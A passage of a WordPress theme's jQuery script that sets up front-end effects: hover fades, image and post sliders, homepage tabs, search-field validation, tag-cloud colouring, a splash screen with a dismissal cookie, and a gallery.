****************************************************/
function setupPPhoto()
{
    var q = jQuery.noConflict(); 
    
    var dc_lightbox_mode = jQuery('meta[name=cms_lightbox_mode]').attr('content');
    var dc_lightbox_overlay = parseInt(jQuery('meta[name=cms_lightbox_overlay]').attr('content')); 
    
    if(dc_lightbox_overlay == 0) { dc_lightbox_overlay = false; } else { dc_lightbox_overlay = true; } 
    
    q("a[rel^='lightbox']").prettyPhoto({theme:dc_lightbox_mode, showTitle: true, overlay_gallery:dc_lightbox_overlay});
}

/***************************************************
    HOMEPAGE FEATURED GALLERY 
****************************************************/
function setupHomeFeaturedGallery()
{
    var q = jQuery.noConflict();
    
    q('.home-featured-gallery .ngg-gallery .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );      
}

/***************************************************
  BLOG POSTS
****************************************************/
function setupWordPressBlogPosts()
{
    var q = jQuery.noConflict();
    
    q('.blog-post .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.blog-post .image-wrapper').mouseenter(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            q(this).find('.thumb-wrapper').stop().animate({opacity:1.0}, 300);                  
      });

    q('.blog-post .image-wrapper').mouseleave(        
      function()
      {
            q(this).find('.thumb-wrapper').stop().animate({opacity:0.0}, 900);            
      });      
    
    q('.blog-post .image-wrapper .thumb-triger').hover(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );   
       
    q('.blog-post-related-home .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    );      
           
}


function setupThemeImages()
{
    var q = jQuery.noConflict();
    
    q('.theme-image-left .triger, .theme-image-center .triger, .theme-image-right .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.theme-image-left .triger-link, .theme-image-center .triger-link, .theme-image-right .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.1}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );                   
}

/***************************************************
  NEWS PAGE
****************************************************/
function setupNewsPage()
{
    var q = jQuery.noConflict();
    
    q('.news-page-featured .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
    
    q('.news-page-featured .image-wrapper').mouseenter(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            q(this).find('.thumb-wrapper').stop().animate({opacity:1.0}, 300);                  
      });

    q('.news-page-featured .image-wrapper').mouseleave(        
      function()
      {
            q(this).find('.thumb-wrapper').stop().animate({opacity:0.0}, 900);            
      });      
    
    q('.news-page-featured .image-wrapper .thumb-triger').hover(
      function()
      {
            // q(this).parent().stop().animate({opacity:0.5}, 300);
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this).parent();
            var imagewrapper = q(this).parent().parent();
            imagewrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );            
}

/***************************************************
  GALLERY
****************************************************/
function setupGalleryList()
{
    var q = jQuery.noConflict();
    
    q('.gallery-list-item .image-wrapper .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );  
}

function setupCompactAndTableGallery()
{
    var q = jQuery.noConflict();
    
    q('.compact-gallery .thumb .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    ); 
    
    q('.table-gallery .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300); 
            q(this).data('dc_bgpos', q(this).parent().parent().css('background-position')); 
            q(this).parent().parent().css('background-position', '0px 0px');      
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);
            q(this).parent().parent().css('background-position', q(this).data('dc_bgpos'));            
      }
    );       
}

/***************************************************
  PORTFOLIO
****************************************************/

function setupPortfolio()
{
    var q = jQuery.noConflict();

    q('.sidebar-portfolio .triger, .sidebar-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );    
    
    q('.table2-portfolio .triger, .table2-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );
    
    q('.table3-portfolio .triger, .table3-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );
    
    q('.table4-portfolio .triger, .table4-portfolio .triger-link').hover(
      function()
      {
            q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);            
      }
    );            
}

/***************************************************
  SERVICES
****************************************************/
function dc_setupServices()
{
    var q = jQuery.noConflict(); 
           
    q('.services-big-list').find('.item').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        );
        
    q('.services-small-list').find('.item').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        ); 
        
    q('.services-medium-list').find('.item-left, .item-right').hover(
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image').css('display', 'none');
                q(this).find('.image-hover').css('display', 'block');  
            }      
        },
        function()
        {
            var is_hover = q(this).find('.image-hover').length;
            if(is_hover)
            {
                q(this).find('.image-hover').css('display', 'none');
                q(this).find('.image').css('display', 'block');                  
            }            
        }        
        );                 
}

/***************************************************
  TOUR
****************************************************/
function dc_setupThemeTour()
{
    var q = jQuery.noConflict(); 
          
    q('.tour-slider').each(function()
    {
        var $slider = q(this);        
        $slider.data('dc_curent', 0);
        $slider.data('dc_block', false);
        var count = $slider.find('.page').length;
        var effect = $slider.find('.effect').text();
        
        var maxh = 0;
        for(var i = 0; i < count; i++)
        {
            var h = $slider.find('.page:eq('+i+')').height();
            if(h > maxh) { maxh = h; }    
        } 
        $slider.find('.content').css('height', maxh);
        

        $slider.find('.page:first').css('left', 0);
        $slider.find('li:first').addClass('button-active');
        var is_hover_first = $slider.find('li:first').find('.icon-hover').length; 
        if(is_hover_first)
        {
            $slider.find('li:first').find('img:eq(0)').css('display', 'none');
            $slider.find('li:first').find('img:eq(1)').css('display', 'inline');
        }        
        
        if(count > 1)
        {
            $slider.find('.next').click(
                function() {
                    var parent = q(this).parent().parent();
                    var index = $slider.find('.content').find('.page').index(parent);
                    $slider.find('li:eq('+(index+1)+')').trigger('click');
                }); 

            $slider.find('.prev').click(
                function() {
                    var parent = q(this).parent().parent();
                    var index = $slider.find('.content').find('.page').index(parent);
                    $slider.find('li:eq('+(index-1)+')').trigger('click');
                }); 
            
            $slider.find('li').hover(
              function()
              {    
                    var is_hover = q(this).find('.icon-hover').length; 
                    var is_active = q(this).hasClass('button-active'); 
                    if(is_hover && !is_active)
                    {   
                        q(this).find('img:eq(0)').css('display', 'none');
                        q(this).find('img:eq(1)').css('display', 'inline');
                    }                        
              },
              function()
              {
                    var is_hover = q(this).find('.icon-hover').length; 
                    var is_active = q(this).hasClass('button-active'); 
                    if(is_hover && !is_active)
                    {
                        q(this).find('img:eq(0)').css('display', 'inline');
                        q(this).find('img:eq(1)').css('display', 'none');
                    }                        
              }              
            ); 
            
            $slider.find('li').click(
                function() 
                {
                    var block = $slider.data('dc_block');
                    var curent = $slider.data('dc_curent');
                    var parent = q(this).parent();
                    var index = parent.find('li').index(this);                        
                    if(block || index == curent) { return; }
                    
                    $slider.data('dc_block', true);
                    $slider.find('li:eq('+index+')').addClass('button-active');
                    var is_hover_index = $slider.find('li:eq('+index+')').find('.icon-hover').length;
                    var is_hover_current = $slider.find('li:eq('+curent+')').find('.icon-hover').length;
                    
                    if(is_hover_index)
                    {
                        $slider.find('li:eq('+index+')').find('img:eq(0)').css('display', 'none');
                        $slider.find('li:eq('+index+')').find('img:eq(1)').css('display', 'inline');
                    }
                    
                    if(is_hover_current)
                    {    
                        $slider.find('li:eq('+curent+')').find('img:eq(0)').css('display', 'inline');
                        $slider.find('li:eq('+curent+')').find('img:eq(1)').css('display', 'none');
                    }    
                    
                    $slider.find('li:eq('+curent+')').removeClass('button-active');
                    
                    if(effect == 'fade')
                    {
                        $slider.find('.page:eq('+curent+')').animate({opacity:0.0}, 400, 'easeOutCirc');
                        $slider.find('.page:eq('+index+')').css('opacity', 0).css('left', 0).stop().animate({opacity:1.0}, 500, 'easeOutCirc', function(){
                            $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                        });                     
                    } else
                    {                    
                        if(index > curent)
                        {   
                            $slider.find('.page:eq('+curent+')').animate({left:-800}, 200, 'easeOutCirc');
                            $slider.find('.page:eq('+index+')').css('left', 800).stop().animate({left:0}, 400, 'easeOutCirc', function(){
                                $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                            });
                        } else
                        {
                            $slider.find('.page:eq('+curent+')').animate({left:800}, 200, 'easeOutCirc');
                            $slider.find('.page:eq('+index+')').css('left', -800).stop().animate({left:0}, 400, 'easeOutCirc', function(){
                                $slider.data('dc_block', false); $slider.data('dc_curent', index);  
                            });                        
                        }
                    }

                    
                    
            });
        }
    });
}



/***************************************************
  PHOTO NEWS
****************************************************/
function setupWordPressPhotoNews()
{
    var q = jQuery.noConflict();
    
    q('.photo-news-related .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    ); 

    q('.photo-news-related-home .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    ); 
    
    q('.photo-news-post-container .image').hover(
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:0.7}, 300);    
      },
      function()
      {
            var parent = q(this).parent().parent();
            q(parent).find('.image').not(this).stop().animate({opacity:1.0}, 300);            
      }
    );     
    
    q('.photo-news-slider').each(
        function()
        {   
            var slider = q(this);
            slider.data('dc_index', 0);
            
            q(this).find('.triger').hover(
              function()
              {
                    q(this).stop().animate({opacity:0.5}, 300);    
              },
              function()
              {
                    q(this).stop().animate({opacity:0.0}, 300);            
              }
            ); 

            
            
            q(this).find('li').hover(
              function()
              {
                    var parent = q(this).parent();
                    q(parent).find('li').not(this).stop().animate({opacity:0.7}, 300);    
              },
              function()
              {
                    var parent = q(this).parent();
                    q(parent).find('li').not(this).stop().animate({opacity:1.0}, 300);            
              }
            );             
            
            q(this).find('.photo:first').css('display', 'block');
            q(this).find('.panel ul li:first').addClass('active'); 
            q(this).find('.panel ul li').click(
              function()
              {
                  // have class active
                  var parent = q(this).parent();
                  var hc = q(this).hasClass('active');
                  var index = parent.find('li').index(this);
                  
                  if(!hc)
                  {
                    parent.find('li.active').removeClass('active');
                    q(this).addClass('active');
                    var pi = slider.data('dc_index');                   
                    slider.data('dc_index', index);
                    slider.find('.area .photo:eq('+pi+')').css('display', 'none');
                    slider.find('.area .photo:eq('+index+')').css('opacity', 0.0).css('display', 'block').stop().animate({opacity:1.0}, 300);                  
                  }
              }
            );             
        }
    );
}

/***************************************************
  CLIENT PANEL
****************************************************/
function setupClientPanel()
{
    var q = jQuery.noConflict();
    
    q('#client-panel .close-btn').click(function()
      {
          var q = jQuery.noConflict();
          
          q('#client-panel').css('display', 'none');
          q('#client-panel-open-btn').css('display', 'block');
      }
    );
    
    q('#client-panel-open-btn').click(function()
      {
          var q = jQuery.noConflict();
          
          q('#client-panel').css('display', 'block');
          q(this).css('display', 'none');
      }
    );         
}

/***************************************************
  QUICK NEWS
****************************************************/
function setupQuickNewsPanel()
{
    var q = jQuery.noConflict(); 
    
    q('#quick-news-panel').each(function()
    {
        var slider = q(this);
        slider.data('index', 0);
        var count = slider.find('.news').length;
        if(count == 0) return;
        
        var time = parseInt(slider.find('.time').text(), 10);
        
        var fw = slider.find('.wrapper:first');
        fw.css('display', 'inline');        
                        
        setTimeout(autoplay, time);
        function autoplay()
        {
            var index = slider.data('index');
            
            slider.find('.wrapper:eq('+index+')').animate({opacity:0.0}, 500, function()
            {
                q(this).css('display', 'none');
                index++;
                if(index >= count) { index = 0; }
                slider.find('.wrapper:eq('+index+')').css('opacity', 0.0).css('display', 'inline').animate({opacity:1.0}, 500);            
                
                slider.data('index', index);                  
            });
                          
          
            setTimeout(autoplay, time);  
        }
            
    });
}

/***************************************************
  DCS CHAIN SLIDER
****************************************************/
function setupChainSlider()
{
      var q = jQuery.noConflict();       
       
       q('.chain-slider .thumbs-wrapper').each(function()
       {                      
           var $slider = q(this).parent();
           var $ts = q(this).find('.thumbs-slider');
           
           $slider.data('dc_scroll', true);
           $slider.data('dc_block', false); 
           $slider.data('dc_anim', false);
           $slider.data('dc_current', 0);
           $slider.data('dc_li_index', 0);
           $slider.data('dc_timer', null);
           var size = $slider.find('.slide').length; 

           var userBorderColor = $slider.find('.border-color').text();
           var userAutoplay = $slider.find('.autoplay').text();
           var normalBorderColor = '#999999';
           var userTransMode = $slider.find('.trans').text();

           var thumb_rmargin = 5;
           var thumb_border = 1;
           
           var width = q(this).width();
           var twidth = q(this).find('li:first').width();                             
           var swidth = q(this).find('span:first').width();
           var sheight = q(this).find('span:first').height();  
           var real_twidth = twidth + (2* thumb_border) + thumb_rmargin;           
           var count = q(this).find('li').length; 
           var all_width = count * real_twidth;           
  
           if(all_width < width)
           {
                var left = Math.round(width / 2)  - Math.round(all_width / 2);
                q(this).find('.thumbs-slider').css('left', left);
                $slider.data('dc_scroll', false);         
           }             
           
            q(this).find('li').mouseenter(function()
            {
                $border = q(this).find('span');
                var parent = q(this).parent();
                $ts.find('li').not(this).stop().animate({opacity:0.7},300); 
              //  $border.stop().animate({top:-2,left:-2,height:sheight+4,width:swidth+4},100);
            });
            
            q(this).find('li').mouseleave(function()
            {    
                $border = q(this).find('span');
                var parent = q(this).parent();
                $ts.find('li').not(this).stop().animate({opacity:1.0},300);                        
              //  $border.stop().animate({top:0, left:0,height:sheight,width:swidth},200);
            });           
           
           $slider.find('.slide:first').css('display', 'block');
           q(this).find('li:first').css('border-color', userBorderColor);
                     

  
           if(userAutoplay == 'true' && size > 1)
           {
               var timer = setTimeout(autoplay, 5000);
               $slider.data('dc_timer', timer);
           } 
  
           function autoplay()
           {
                 var dc_scroll = $slider.data('dc_scroll');
                 var dc_li_index = $slider.data('dc_li_index');
                 dc_li_index++;
                 if(dc_li_index >= size)
                 {
                     dc_li_index = 0;
                 }
                 
                 $ts.find('li:eq('+dc_li_index+')').trigger('click');                 
                 
                 var timer = setTimeout(autoplay, 5000);
                 $slider.data('dc_timer', timer);               
           }  
           
           $slider.hover(
                function()
                {
                    var dc_timer = $slider.data('dc_timer');
                    clearTimeout(dc_timer);    
                },
                function()
                {
                    
                    if(userAutoplay == 'true' && size > 1)
                    {
                        var timer = setTimeout(autoplay, 5000);
                        $slider.data('dc_timer', timer);
                    }    
                }
           );

           q(this).find('.thumbs-slider li').click(
            function()
            {   
                var $ts = q(this).parent(); 
                var index = $ts.find('li').index(this);
                var picindex = q(this).find('em').text();
                
                var pos = $ts.position();                
                var dc_current = parseInt($slider.data('dc_current'));
                var dc_block = $slider.data('dc_block');
                var dc_scroll = $slider.data('dc_scroll');
                var dc_anim = $slider.data('dc_anim'); 
                var dc_index = $slider.data('dc_index');
                var dc_li_index = $slider.data('dc_li_index');
                
                if(dc_block || dc_current == picindex || dc_anim)
                {
                    return;
                }                                                                                
                $slider.data('dc_block', true);
                
                if(userTransMode == 'fade')
                {   
                    $slider.data('dc_anim', true);
                    $slider.find('.slide:eq('+dc_current+')').css('z-index', 0);
                    $slider.find('.slide:eq('+picindex+')')
                        .stop().css('opacity', 0.0).css('display', 'block')
                        .css('z-index', 3).css('left', 0).css('top', 0).animate({opacity:1.0}, 500,
                        function()
                        {
                            $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                            $slider.data('dc_current', picindex);
                            $slider.data('dc_anim', false);                             
                        });

                } else 
                if(userTransMode == 'slide')
                {
                    $slider.data('dc_anim', true);
                    var slide_width = $slider.find('.slide:eq('+picindex+')').width();                   
                    
                       $slider.find('.slide:eq('+dc_current+')').css('z-index', 0); 
                    $slider.find('.slide:eq('+picindex+')')                        
                        .css('left', slide_width).css('top', 0).css('z-index', 3).css('display', 'block');
                        $slider.find('.slide:eq('+picindex+')').animate({left:0}, 500,
                        function()
                        {
                            $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                            $slider.data('dc_current', picindex);
                            $slider.data('dc_anim', false);                             
                        });                    
                }
                else
                {
                    $slider.data('dc_anim', true);
                    $slider.find('.slide:eq('+picindex+')').css('display', 'block');
                    $slider.find('.slide:eq('+dc_current+')').css('display', 'none');
                    $slider.data('dc_current', picindex);
                    $slider.data('dc_anim', false);                     
                }

    
                if(dc_scroll)
                {   
                    // calculate side
                    var left_side = false;
                    var click_side = index * real_twidth;
                    // if(click_side < (width / 2))
                    if(index <= dc_li_index)
                    {
                        left_side = true; 
                    }
                    
                    if(!left_side)
                    {                   
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);  
                                         
                    $ts.stop().animate({left:pos.left-real_twidth}, 600,
                    function()
                    {                   
                        var li = q(this).find('li:first').detach();
                        li.appendTo(this);
                        var pos = $ts.position();
                        q(this).css('left', pos.left+real_twidth);
                        $slider.data('dc_block', false); 
                    });
                    
                    index--;
                    } else
                    {
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);  
                    
                    
                        var li = $ts.find('li:last').detach();
                        li.prependTo($ts);
                        var pos = $ts.position();
                        $ts.css('left', pos.left-real_twidth);
                        
                        pos.left -= real_twidth;                                         
                    $ts.stop().animate({left:pos.left+real_twidth}, 600,
                    function()
                    {                   
                          $slider.data('dc_block', false); 
                    });
                    
                    index++;
                    }
                } else
                {
                    $ts.find('li').css('border-color', normalBorderColor);
                    $ts.find('li span').css('opacity', 1.0); 
                    q(this).css('border-color', userBorderColor);
                    q(this).find('span').css('opacity', 0.0);
                    $slider.data('dc_block', false);                   
                }             

                $slider.data('dc_li_index', index);  
                
            });           
       
       });    
}

/*************************************
* SEARCH FORM CODE
**************************************/
function setupSearchForm()
{
    var q = jQuery.noConflict();  
        
   q('.dc-widget-search .submit-btn, .search-page-controls .submit-btn, #header-container .search-panel .submit-btn').click(
        function()
        {
            var parent = q(this).parent();
            if(q(parent).find('input[name=s]').length)
            {
                if(q(parent).find('input[name=s]').val() == '')
                {
                    q(parent).find('input[name=s]').css('border', '1px solid #880000');
                    return false;
                } else
                {
                    q(parent).submit(); 
                }
            }
        }
   );
   
   q('.dc-widget-search form, .search-page-controls form, #header-container .search-panel form').submit(
        function()
        {            
            if(q(this).find('input[name=s]').length)
            {
                if(q(this).find('input[name=s]').val() == '')
                {
                    q(this).find('input[name=s]').css('border', '1px solid #880000');
                    return false;
                } else
                {
                    return true;
                }
            }
        }
   );  
        
}

/*************************************
* HOMEPAGE TABS CODE
**************************************/
function setupHomepageTabs()
{
    var q = jQuery.noConflict();     

    var tabs = q('#homepage-tabs')[0];        
    var $tabs = q('#homepage-tabs');
    $tabs.data('dc_block', false);
    var selected = q('.btn-bar .btn-selected', tabs).length;
    if(selected == 0)
    {   
        q('.btn-bar .btn:first', tabs).addClass('btn-selected');     
    }
    if(selected > 1)
    {
        q('.btn-bar .btn', tabs).removeClass('btn-selected');
        q('.btn-bar .btn:first', tabs).addClass('btn-selected');      
    }
    selected = q('.btn-bar .btn-selected:first', tabs); 
    var selected_index = q(selected).index();
    
    var height = q('.tab:eq('+selected_index+')', tabs).height();
    q('.tabs-wrapper', tabs).css('height', height);
    
    
    q('.tab:eq('+selected_index+')', tabs).css('opacity', 0.0).css('display', 'block').animate({opacity:1.0},500);
    
    q('.btn-bar .btn', tabs).click(function(){
        var index = q(this).index();
       
        var old_selected_index = q('.btn-bar .btn-selected').index();
        if(index == old_selected_index) { return; }
        var block = $tabs.data('dc_block');
        if(block) { return; }
        
        $tabs.data('dc_block', true);
        q('.btn-bar .btn').removeClass('btn-selected');
        q(this).addClass('btn-selected');
        
       
        q('.tab:eq('+old_selected_index+')', tabs).stop().animate({opacity:0.0}, 100, function() {
         
            q(this).css('display', 'none');
            height = q('.tab:eq('+index+')', tabs).height();
            q('.tabs-wrapper', tabs).stop().animate({height:height}, 250, function() {
            
                q('.tab:eq('+index+')', tabs).stop().css('opacity', 0.0).css('display', 'block').animate({opacity:1.0}, 150, function(){ $tabs.data('dc_block', false); });    
                
            });                                                              
        });
    }); 
    
    q('.thumb-bar .thumb', tabs).click(function() {
        var index = q(this).index();
        q(this).parent().parent().find('.gallery-box a:eq('+index+')', tabs).click();            
    });    
}

function setupHeaderIcons()
{
    var q = jQuery.noConflict();
    
    q('#header-container .header-icons-panel .hovered').hover(
        function() {
            
            var h = q(this).height();
            q(this).find('img').css('top', -h);
                   
        },
        
        function() {
            q(this).find('img').css('top', 0);    
        }
    );
}


/***************************************************
  GROUP FADING
****************************************************/
function setupGroupFading()
{
    var q = jQuery.noConflict();
        
    q('.blog-post-related .item .thumb-wrapper').hover(
      function()
      {
            var wrapper = q(this);
            var allwrapper = q(this).parent().parent();
            allwrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:0.75}, 300);                  
      },
      function()
      {
            var wrapper = q(this);
            var allwrapper = q(this).parent().parent();
            allwrapper.find('.thumb-wrapper').not(wrapper).stop().animate({opacity:1.0}, 300);          
      }
    );     
    
    q('.dc-widget-ngg-images .thumb .triger').hover(
      function()
      {
            q(this).stop().animate({opacity:0.6}, 300);                  
      },
      function()
      {
            q(this).stop().animate({opacity:0.0}, 300);           
      }
    );       
    
             
}




/***************************************************
  SIDEBAR POSTS SLIDER WIDGET
****************************************************/
function setupSidebarPostSlider()
{
    var q = jQuery.noConflict();
    
    q('.dc-widget-postslider').each(
        function()
        {
            var size = q(this).find('.slide').length;
            q(this).find('.slide:first').css('display', 'block');                         
            
            var slider = q(this);
            q(this).data('dc_size', size);
            q(this).data('dc_current', 0);
            q(this).data('dc_block', false); 
            
            q(this).find('.btn-bar a').click(
                function()
                {                                        
                    var slider = q(this).parent().parent();
                    var bar = q(this).parent();
                    var index = q(bar).find('a').index(this);
                    var prev = slider.data('dc_current');
                    
                   if(index != prev)
                   { 
                        if(slider.data('dc_block'))
                        {
                            return;
                        }
                        slider.data('dc_block', true);                   
                                                          
                        clearTimeout(slider.data('dc_handle'));                        
                       
                        bar.find('a.btn-active').removeClass('btn-active').addClass('btn');                  
                        bar.find('a:eq('+index+')').removeClass('btn').addClass('btn-active'); 
                                        
                        slider.find('.slide:eq('+prev+')').animate({opacity: 0.0}, 300);
                        
                                slider.find('.slide').css('z-index', 0);
                                slider.find('.slide:eq('+index+')').css('z-index', 1);
                                slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('display', 'block').animate({opacity: 1.0}, 800);
                                slider.data('dc_current', index);
                                slider.data('dc_block', false); 
                              
                                if(slider.data('dc_size') > 1)
                                {
                                    var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000)
                                    slider.data('dc_handle', handle); 
                                }   
                         
                   }       
                }
            );
            
            function widget_minislider_autoplay(slider)
            {  
                if(slider.data('dc_block'))
                {
                    return;
                }
                slider.data('dc_block', true); 
                
                var prev = slider.data('dc_current');
                var size = slider.data('dc_size'); 
                var next = prev + 1;
                if(next >= size)
                {
                    next = 0;
                }
                
                slider.find('.btn-bar').find('a.btn-active').removeClass('btn-active').addClass('btn');
                slider.find('.btn-bar').find('a:eq('+next+')').removeClass('btn').addClass('btn-active');  
                
                slider.find('.slide:eq('+prev+')').animate({opacity: 0.0}, 300);
                
                        slider.find('.slide').css('z-index', 0);
                        slider.find('.slide:eq('+next+')').css('z-index', 1);                        
                        slider.find('.slide:eq('+next+')').css('opacity', 0.0).css('display', 'block').animate({opacity: 1.0}, 600);
                        slider.data('dc_current', next); 
                        slider.data('dc_block', false);                
                      
                        var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000);
                        slider.data('dc_handle', handle);                                
                  
            }
            
             if(size > 1)
             {
                var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000)
                q(this).data('dc_handle', handle);
             }              
        }    
    );
}

/***************************************************
  SETUP TAGS WIDGET
****************************************************/

function setupTagsWidget()
{
    var arr = Array();
    q('.dc-widget-tags a').each(
      function()
      {              
          var str = q(this).attr('title');
          str = str.replace("topics", "");
          str = str.replace("topic", "");
          var number = parseInt(str);
          
          var obj = new Object();
          obj.topics = number;
          obj.ref = this;
          arr.push(obj);
      }
    );
    
    var count = arr.length;
    if(count > 0)
    {
        var min = arr[0].topics;
        var max = arr[0].topics;
        for(var i = 0; i < count; i++)
        {
            if(arr[i].topics > max) { max = arr[i].topics; }
            if(arr[i].topics < min) { min = arr[i].topics; }
        }
        
        var step = (max - min)/5;
        for(var i = 0; i < count; i++)
        {
            if(arr[i].topics <= min+(0*step)) { q(arr[i].ref).css('color', '#AAAAAA'); } else
            if(arr[i].topics <= min+(1*step)) { q(arr[i].ref).css('color', '#999999'); } else
            if(arr[i].topics <= min+(2*step)) { q(arr[i].ref).css('color', '#888888'); } else
            if(arr[i].topics <= min+(3*step)) { q(arr[i].ref).css('color', '#666666'); } else
            if(arr[i].topics <= min+(4*step)) { q(arr[i].ref).css('color', '#444444'); } else
            if(arr[i].topics <= min+(5*step)) { q(arr[i].ref).css('color', '#222222'); }                             
        }
    }    
}

function setupSplashScreen()
{
    if(q('#dc-splash-screen').length)
    {
        var browser_width = q(window).width();
        var $screen = q('#dc-splash-screen');
        var screen_width = $screen.width();
        
        var left = Math.round(browser_width / 2) - Math.round(screen_width / 2);
        $screen.css('left', left);
        
        $screen.find('.close-btn').click(function() 
        {  
            if($screen.find('.no-cookie').length == 0)
            {
                dcf_createCookie('dc_is_splash_screen', '1', 0);
            }
            $screen.remove();    
        });
        
        $screen.find('.btn').click(function() 
        {  
            dcf_createCookie('dc_is_splash_screen', '1', 0);
            $screen.remove();    
        });   
        
        $screen.find('.image-wrapper').click(function() 
        {  
            dcf_createCookie('dc_is_splash_screen', '1', 0);
            $screen.remove();    
        });
        
        q(window).resize(function()
        {
            var browser_width = q(window).width(); 
            var screen_width = $screen.width(); 
            var left = Math.round(browser_width / 2) - Math.round(screen_width / 2);
            $screen.css('left', left);                
        });                                  
    }    
}

/***************************************************
  FLOATING OBJECTS
****************************************************/
function setupFloatingObjects()
{
    var q = jQuery.noConflict();
    q('.fobject').hover(
    function()
    {
        q(this).find('.image-hover').css('display', 'inline');        
    },
    function()
    {
        q(this).find('.image-hover').css('display', 'none');    
    }
    );
    
    q('.fobject .close-btn').click(
        function()
        {
            q(this).parent().remove();
            return false;
        }
    );     
}
               
/***************************************************
  DCS SIMPLE GALLERY
****************************************************/
function setupDcsSimpleGallery()
{
    var q = jQuery.noConflict();
    
    q('.dcs-simple-gallery').each(
        function()
        {
            q(this).find('.slide:first').css('display', 'block');
            q(this).find('.slide:first .slide-desc').css('opacity', 0.85); 
            q(this).find('.slider').data('dc_current', 0);
            q(this).find('.slider').data('dc_block', false);
            
            var mode = q(this).find('.trans').html();
            var count = q(this).find('.slide').length;
            var width = q(this).find('.slide').width();
            var twidth = q(this).find('.thumb:first').width() + 5; 
            
            var offset = (width/2) - ((count*twidth)/2);
            for(var i = 0; i < count; i++)
            {
                q(this).find('.thumb:eq('+i+')').css('left', offset+i*twidth);    
            }
            
            q(this).hover(
              function()
              {
                  q(this).find('.thumb').stop().animate({opacity:1.0}, 500);
              },
              function()
              {
